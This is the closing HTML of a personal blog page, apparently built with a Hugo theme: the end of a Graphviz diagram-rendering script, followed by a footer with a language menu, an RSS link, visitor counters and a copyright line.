        viz.renderSVGElement(x.innerText, { engine: engine })
          .then(function (element) {
            element.style.width = "100%";
            x.parentNode.insertBefore(element, x);
          })
      });
    }
    
    
  }
</script>


            
            <footer class="footer">
    
<div class="dropdown">
  <button class="dropdown-trigger" aria-label="Select Language Button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M12.65 15.67c.14-.36.05-.77-.23-1.05l-2.09-2.06.03-.03c1.74-1.94 2.98-4.17 3.71-6.53h1.94c.54 0 .99-.45.99-.99v-.02c0-.54-.45-.99-.99-.99H10V3c0-.55-.45-1-1-1s-1 .45-1 1v1H1.99c-.54 0-.99.45-.99.99 0 .55.45.99.99.99h10.18C11.5 7.92 10.44 9.75 9 11.35c-.81-.89-1.49-1.86-2.06-2.88-.16-.29-.45-.47-.78-.47-.69 0-1.13.75-.79 1.35.63 1.13 1.4 2.21 2.3 3.21L3.3 16.87c-.4.39-.4 1.03 0 1.42.39.39 1.02.39 1.42 0L9 14l2.02 2.02c.51.51 1.38.32 1.63-.35zM17.5 10c-.6 0-1.14.37-1.35.94l-3.67 9.8c-.24.61.22 1.26.87 1.26.39 0 .74-.24.88-.61l.89-2.39h4.75l.9 2.39c.14.36.49.61.88.61.65 0 1.11-.65.88-1.26l-3.67-9.8c-.22-.57-.76-.94-1.36-.94zm-1.62 7l1.62-4.33L19.12 17h-3.24z"/></svg>
  </button>
  <div class="dropdown-content">
    
    
    
  </div>
</div>

    
<div class="footer__social">
  <div class="social">
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
    
  
  
    
      <a href="https://www.icekam.com/post/index.xml" type="application/rss+xml" title="RSS" aria-label="RSS Feed Link">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><circle fill="currentColor" cx="6.18" cy="17.82" r="2.18"/><path fill="currentColor" d="M5.59 10.23c-.84-.14-1.59.55-1.59 1.4 0 .71.53 1.28 1.23 1.4 2.92.51 5.22 2.82 5.74 5.74.12.7.69 1.23 1.4 1.23.85 0 1.54-.75 1.41-1.59-.68-4.2-3.99-7.51-8.19-8.18zm-.03-5.71C4.73 4.43 4 5.1 4 5.93c0 .73.55 1.33 1.27 1.4 6.01.6 10.79 5.38 11.39 11.39.07.73.67 1.28 1.4 1.28.84 0 1.5-.73 1.42-1.56-.73-7.34-6.57-13.19-13.92-13.92z"/></svg>
      </a>
    
  


  </div>
</div>

    
<div id="gtt">
  <div class="gtt">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 14.71L12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L12.7 8.71c-.39-.39-1.02-.39-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0z"/></svg>
  </div>
</div>

    <hr />

    <div class="basicflex flexwrap">
        
            
        
            
        
    </div>

    <div class="footer__poweredby">
        
  <div class="busuanzi">
    
    
      <div class="busuanzi__item">
        <span class="busuanzi__item--label">
          总访客
        </span>
        <span id="busuanzi_value_site_uv" class="busuanzi__item--number">...</span>
      </div>
    

    
      <div class="busuanzi__item">
        <span class="busuanzi__item--label">
          总浏览
        </span>
        <span id="busuanzi_value_site_pv" class="busuanzi__item--number">...</span>
      </div>
    

  </div>

                
            <p class="caption">
                
                    ©2018 - 2024, IceKam All Rights Reserved
                
            </p>
        

        
        
    </div> 
</footer>
        </div>
        





<div class="wrapper__right hide" data-pad="true" dir="ltr">
  <script>document.querySelector('.wrapper__right').classList.remove('hide')</script>
  
</div>

    </div>
</body>

</html>